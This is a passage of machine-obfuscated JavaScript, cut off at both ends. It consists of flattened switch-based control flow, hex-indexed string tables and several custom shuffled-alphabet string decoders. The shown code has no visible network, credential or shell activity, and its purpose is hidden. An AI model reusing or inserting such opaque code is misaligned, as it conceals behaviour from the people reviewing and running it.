UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[jZd7v6+0x16c])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case-0xe8:case-0x58:return;case KPTrD5- -0xbf:vqO3Vt(JKxqF0Z.KIFb0G5.AmTI7dE=-0xf4,KIFb0G5.gRJ0bkF=function(...jZd7v6){return T9blZX_(-0xc7,0xda,{KIFb0G5:JKxqF0Z.KIFb0G5,fLbI5Zk:{}},jZd7v6).next().value},KIFb0G5.RO5p6q=function(...jZd7v6){return T9blZX_(-0x2c,0xa8,{KIFb0G5:JKxqF0Z.KIFb0G5,vm22Bw:{}},jZd7v6).next().value},ByRrKK(KIFb0G5.RO5p6q),JKxqF0Z.GB95jHM=JKxqF0Z.KIFb0G5,jZd7v6+=-0xd3,KPTrD5+=0x1b8);break;case 0x23:case 0xb8:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x17e])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[jZd7v6+0x180])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x182])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0x14d&&KPTrD5-0x1a5:return R__jCjf;case jZd7v6!=-0x156&&jZd7v6- -0xda:[fLbI5Zk.vgupo6]=e4dnF2n;if(typeof KhGcUX[fLbI5Zk.vgupo6]===L158_un(c7dILf[jZd7v6+0xc8])){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x8f);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x128,KPTrD5+=-0x1e2);break}case-0x90:JKxqF0Z.KIFb0G5.AmTI7dE=-0xa9;return KhGcUX[vgupo6];case KPTrD5- -0x61:case-0x13:return KhGcUX[vgupo6];case KPTrD5!=-0xf8&&KPTrD5- -0x68:case-0xc8:[[],ThT14h[c7dILf[jZd7v6+-0x61]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[jZd7v6+0x58])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0xa8&&KPTrD5-0x2c:case 0x63:case-0x42:JKxqF0Z.vm22Bw.R__jCjf=(0x1,XIZyEG)(-0x9c,0x88,jZd7v6+0xfe,-0x1d).next().value;if(HeQ8Hjd){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179,KPTrD5+=0x58);break}case jZd7v6!=-0xc7&&jZd7v6- -0xda:return KhGcUX[vgupo6]=(0x1,JKxqF0Z.KIFb0G5.RO5p6q)(FaRDz6p[vgupo6]);default:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x142,KPTrD5+=0xee);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x33:case-0xfa:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x10e,KPTrD5+=-0xf4);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x199:case 0x71:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0xe5,KPTrD5+=0x109);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xbf,-0xec).next().value);if(UVZL8u){return jZd7v6}}});if(UVZL8u===JKxqF0Z(c7dILf[0x173])+JKxqF0Z(c7dILf[0x174])){yRmPXT=[]}if(UVZL8u===JKxqF0Z(c7dILf[0x175])+JKxqF0Z(c7dILf[0x176])){if(JKxqF0Z(c7dILf[0x177])+c7dILf[0xc5]in NIaFolg){r_PXpH()}function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={rL8P9Q:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0xcf)with(JKxqF0Z.t1pRYO||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_- -0x114:for(ThT14h[-c7dILf[T9blZX_+0x10b]]=c7dILf[0x1];ThT14h[-c7dILf[0x3d]]<ThT14h[c7dILf[0x178]];ThT14h[-c7dILf[T9blZX_+0x10b]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x11a]].indexOf(ThT14h[-c7dILf[0x87]][ThT14h[-c7dILf[0x3d]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[T9blZX_+0xd1])continue;if(ThT14h[-c7dILf[0xba]]<c7dILf[0x1]){ThT14h[-c7dILf[0xba]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[-c7dILf[0xba]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[-c7dILf[T9blZX_+0x188]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[jZd7v6+-0x76]]&c7dILf[T9blZX_+0xf4])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x123]].push(ThT14h[c7dILf[T9blZX_+0x108]]&c7dILf[jZd7v6+-0x11f]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[0xba]]=-c7dILf[T9blZX_+0xd1]}}if(ThT14h[-c7dILf[0xba]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=0x31);break}else{vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1,KPTrD5+=0x31);break}case 0x9:case KPTrD5!=-0x1c&&KPTrD5-0x6c:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+0x108]]=c7dILf[0x1],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=-0xfa);break;case-0x55:case-0x56:default:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x33,ThT14h[c7dILf[0x11b]]=c7dILf[T9blZX_+0x66],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x7,T9blZX_+=-0x69,KPTrD5+=0xd8);break;case KPTrD5-0x7:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x7d,ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x42],ThT14h[c7dILf[0x11a]]=\"\\u005f\\u0041\\u0055\\u004a\\u0059\\u0066\\u006c\\u0047\\u004f\\u007b\\u0070\\u0046\\u0057\\u0023\\u0050\\u0073\\u0042\\u0035\\u0054\\u0056\\u005a\\u0043\\u0069\\u0024\\u003f\\u0052\\u0079\\u004d\\u0031\\u006a\\u0078\\u0022\\u0026\\u006d\\u0048\\u0077\\u003d\\u0044\\u0028\\u007c\\u0032\\u002f\\u0064\\u0037\\u0034\\u0058\\u0038\\u0071\\u004e\\u007e\\u003a\\u0062\\u0076\\u0075\\u004b\\u0067\\u0036\\u005b\\u003b\\u0033\\u0029\\u0074\\u0021\\u006f\\u002c\\u0040\\u002e\\u0072\\u0068\\u0039\\u004c\\u007a\\u0063\\u0065\\u0049\\u002b\\u005d\\u0060\\u005e\\u0061\\u0045\\u002a\\u0051\\u0030\\u003c\\u007d\\u0053\\u0025\\u006e\\u006b\\u003e\",ThT14h[-c7dILf[0x87]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x4d]]||\"\"),ThT14h[c7dILf[0x178]]=ThT14h[-c7dILf[0x87]].length,JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x1d,T9blZX_+=-0x82,KPTrD5+=0xb5);break;case-0x88:case-0xc6:case-0x7:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xce);break;case 0x79:case-0xd8:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x164,T9blZX_+=-0x5e,KPTrD5+=0x334);break;case 0xb3:case 0xaf:case 0x5f:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[T9blZX_+-0xe6]]);case JKxqF0Z.rL8P9Q.Azu2aN+-0x6:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0x108]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[T9blZX_+0x1e9]])&c7dILf[T9blZX_+0xdf]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1);break;case-0x89:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xe0,T9blZX_+=-0x69,KPTrD5+=-0x76);break;case 0x9a:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x9d,T9blZX_+=-0xb,KPTrD5+=-0x1b4);break;case-0x34:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x12b,T9blZX_+=0x1f9);break;case jZd7v6!=0x45&&jZd7v6-0x23:vqO3Vt(ThT14h[c7dILf[T9blZX_+0x72]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x88,T9blZX_+=0x158,KPTrD5+=-0x2d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0x4c,0x29).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={gQTG6R2:{}}){while(T9blZX_+KPTrD5!==-0x5)with(JKxqF0Z.fFT2hzz||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.gQTG6R2.AEGK0T3+0x15f:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=-0x14c,KPTrD5+=-0x2);break;case 0x68:case-0x37:case JKxqF0Z.gQTG6R2.AEGK0T3+-0x26:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x111);break;case T9blZX_!=-0xb1&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xea,JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x120);break;default:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JKxqF0Z.gQTG6R2.AEGK0T3+0x11:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x85]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case KPTrD5-0xe4:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xce,ThT14h[c7dILf[T9blZX_+0xe4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe5]]]===L158_un(c7dILf[T9blZX_+0xe5])){vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x60,KPTrD5+=-0x137);break}else{vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x7d,KPTrD5+=-0x63);break}case JKxqF0Z.gQTG6R2.AEGK0T3+0x10:case 0x74:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.h5EK0n6,T9blZX_+=0xb2,KPTrD5+=0x26);break;case JKxqF0Z.gQTG6R2.AEGK0T3+0x1a9:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xa6,JKxqF0Z.fFT2hzz=JKxqF0Z.AdOQC_s,T9blZX_+=-0xe7,KPTrD5+=0x26);break;case T9blZX_!=-0x1cc&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.LgqigVt,T9blZX_+=-0x33,KPTrD5+=0x17);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xe4,0xfe).next().value);if(jZd7v6){return T9blZX_}}ByRrKK(function(...ThT14h){vqO3Vt(ByRrKK(UVZL8u),ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(y7aHGx0),ByRrKK(r_PXpH),ByRrKK(JrBorll),ByRrKK(e4dnF2n,c7dILf[0x6]),ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),ByRrKK(T9blZX_),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7d\\x5a\\x46\\x53\\x70\\x69\\x47\\x4c\\x42\\x6a\\x49\\x52\\x66\\x62\\x73\\x36\\x3b\\x75\\x60\\x56\\x6d\\x22\\x41\\x24\\x54\\x4b\\x3a\\x76\\x6e\\x67\\x77\\x2a\\x7c\\x72\\x6c\\x55\\x34\\x30\\x33\\x61\\x6b\\x31\\x28\\x21\\x40\\x59\\x38\\x51\\x32\\x2f\\x74\\x7a\\x39\\x4f\\x79\\x23\\x57\\x7b\\x37\\x5f\\x4e\\x3e\\x3c\\x26\\x25\\x64\\x3f\\x3d\\x5e\\x71\\x50\\x29\\x45\\x63\\x4d\\x48\\x2b\\x58\\x5d\\x7e\\x35\\x5b\\x65\\x44\\x78\\x4a\\x2c\\x68\\x43\\x2e\\x6f\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x80]]=c7dILf[0x1];ThT14h[-c7dILf[0x80]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x80]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[-c7dILf[0x80]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={hwONID:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==0x8b)with(JrBorll.f3JiT2e||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x42:case-0xb4:vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=-0x8f,KPTrD5+=-0x94,JKxqF0Z+=0x30,e4dnF2n+=0x6);break;case-0xa4:case 0x10:case 0x92:vqO3Vt([JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x9b,0x54,-0x8c],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0xb,e4dnF2n+=-0xb1);break}else{vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0x280,e4dnF2n+=-0x1ae);break}case 0xa6:default:case T9blZX_- -0x12d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[JKxqF0Z+-0x186]]];case 0x51:case-0x31:case T9blZX_- -0x9e:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0xdb:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case e4dnF2n- -0x130:case 0xe5:vqO3Vt(JrBorll.f3JiT2e=JrBorll.I1gXow,T9blZX_+=0x1a,KPTrD5+=0xdd,JKxqF0Z+=-0x30e,e4dnF2n+=0x1a5);break;case e4dnF2n- -0xe5:[JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x7,-0x68,0x8d];return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x7]]];case JrBorll.hwONID.AvPMXQc+0x170:case 0x83:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xdb,-0x48,0x3c,0xf7).next().value);if(jZd7v6){return T9blZX_}}ThT14h[c7dILf[0x3]]=LbjDvr5(jZd7v6(c7dILf[0x179])+c7dILf[0x143]).fromCharCode;function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x28]]=[],ThT14h[c7dILf[0x6]]=c7dILf[0x1],ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x1]].length,ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0x8f]]=c7dILf[0x1c]);while(ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]){vqO3Vt(ThT14h[c7dILf[0xd]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),ThT14h[c7dILf[0xd]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0xd]]<=0xdbff&&ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]?(ThT14h[c7dILf[0x8f]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),(ThT14h[c7dILf[0x8f]]&0xfc00)==c7dILf[0x17e]?ThT14h[-c7dILf[0x28]].push(((ThT14h[c7dILf[0xd]]&c7dILf[0x17b])<<c7dILf[0x17a])+(ThT14h[c7dILf[0x8f]]&c7dILf[0x17b])+c7dILf[0x17c]):(ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]),ThT14h[c7dILf[0x6]]--)):ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]))}return ThT14h[-c7dILf[0x28]]}function KPTrD5(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=UVZL8u[c7dILf[0x1]].length,UVZL8u[c7dILf[0x8d]]=-c7dILf[0x3],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=\"\");while(++UVZL8u[c7dILf[0x8d]]<UVZL8u[c7dILf[0x7]]){UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x8d]]];if(UVZL8u[c7dILf[0x3f]]>0xffff){vqO3Vt(UVZL8u[c7dILf[0x3f]]-=c7dILf[0x17c],UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]]>>>c7dILf[0x17a]&c7dILf[0x17b]|c7dILf[0x17d]),UVZL8u[c7dILf[0x3f]]=c7dILf[0x17e]|UVZL8u[c7dILf[0x3f]]&c7dILf[0x17b])}UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]])}return UVZL8u[c7dILf[0x3b]]}function JKxqF0Z(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(ThT14h[c7dILf[0x1]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0x1]]<=0xdfff){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={N2iFex:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x6c)with(JKxqF0Z.rMeE5S||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case KPTrD5-0x4b:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x52,0xc2,0x5c],ThT14h[c7dILf[T9blZX_+-0x18]]=c7dILf[0x3],ThT14h[-c7dILf[T9blZX_+0x1e]]=\"\\x28\\x78\\x76\\x21\\x5d\\x7d\\x33\\x37\\x2e\\x5e\\x31\\x6d\\x68\\x4f\\x54\\x43\\x6a\\x51\\x63\\x4c\\x6b\\x67\\x75\\x3f\\x65\\x42\\x77\\x30\\x4d\\x32\\x7c\\x56\\x7b\\x58\\x2a\\x6c\\x6e\\x3a\\x73\\x34\\x4a\\x62\\x50\\x7e\\x36\\x55\\x24\\x45\\x40\\x2f\\x61\\x6f\\x4b\\x38\\x2c\\x66\\x26\\x71\\x79\\x3d\\x44\\x48\\x23\\x72\\x49\\x5b\\x5f\\x46\\x7a\\x70\\x47\\x64\\x5a\\x59\\x41\\x52\\x25\\x22\\x60\\x29\\x4e\\x3b\\x39\\x35\\x53\\x2b\\x74\\x57\\x3c\\x69\\x3e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x2,T9blZX_+=0xa7,KPTrD5+=0x42);break;case-0x9a:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x92,0xd6,-0xd2],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x9e,T9blZX_+=0x14d,KPTrD5+=0xd8);break;case jZd7v6!=0x39&&jZd7v6-0xd3:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0xc8]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[T9blZX_+0x1a9]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0x5f,T9blZX_+=0x12d,KPTrD5+=-0x3e);break;case 0xed:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+-0x85]]=c7dILf[T9blZX_+-0xbe],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,T9blZX_+=-0x60,KPTrD5+=-0x16a);break;case KPTrD5- -0x12e:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);case T9blZX_-0x13c:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,KPTrD5+=0xf6);break;case-0x7f:case JKxqF0Z.N2iFex.d2Aguv3+0x14b:default:case 0x19:case 0x4d:case 0xf2:for(ThT14h[-c7dILf[T9blZX_+-0x42]]=c7dILf[0x1];ThT14h[-c7dILf[0x1d]]<ThT14h[c7dILf[jZd7v6+0x6f]];ThT14h[-c7dILf[0x1d]]++){ThT14h[c7dILf[T9blZX_+0x2f]]=ThT14h[-c7dILf[0x36]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[-c7dILf[0x1d]]]);if(ThT14h[c7dILf[jZd7v6+0xf3]]===-c7dILf[jZd7v6+0x68])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[T9blZX_+0x2f]]}else{vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x2a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[jZd7v6+0x9f]]|=ThT14h[c7dILf[jZd7v6+0x9a]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[jZd7v6+0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x79]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[jZd7v6+0x9f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x180]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[T9blZX_+-0x4d]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xc,KPTrD5+=0xbe);break}else{vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xf4,T9blZX_+=0x40,KPTrD5+=-0xa2);break}case T9blZX_- -0x84:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x66]].push((ThT14h[c7dILf[jZd7v6+0x93]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[jZd7v6+0x174]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xe8,T9blZX_+=0x40,KPTrD5+=-0x160);break;case JKxqF0Z.N2iFex.sJ31YnC+-0xda:case 0x5a:case-0xcb:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x30]]=c7dILf[T9blZX_+0x91],ThT14h[-c7dILf[0x36]]=\"\\u0028\\u0078\\u0076\\u0021\\u005d\\u007d\\u0033\\u0037\\u002e\\u005e\\u0031\\u006d\\u0068\\u004f\\u0054\\u0043\\u006a\\u0051\\u0063\\u004c\\u006b\\u0067\\u0075\\u003f\\u0065\\u0042\\u0077\\u0030\\u004d\\u0032\\u007c\\u0056\\u007b\\u0058\\u002a\\u006c\\u006e\\u003a\\u0073\\u0034\\u004a\\u0062\\u0050\\u007e\\u0036\\u0055\\u0024\\u0045\\u0040\\u002f\\u0061\\u006f\\u004b\\u0038\\u002c\\u0066\\u0026\\u0071\\u0079\\u003d\\u0044\\u0048\\u0023\\u0072\\u0049\\u005b\\u005f\\u0046\\u007a\\u0070\\u0047\\u0064\\u005a\